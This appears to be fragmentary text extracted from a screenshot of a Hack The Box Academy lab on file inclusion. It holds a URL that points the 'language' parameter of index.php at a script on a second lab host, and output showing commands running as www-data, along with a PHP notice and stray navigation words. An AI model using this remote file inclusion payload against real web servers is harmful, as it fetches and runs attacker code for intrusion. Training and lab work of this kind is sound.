 10.129.155.76/index.php?language=http://10.10.15.140:443/sh
7
Certifications HTB Academy CTF Platform Help Center HTB Blog
nguage
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More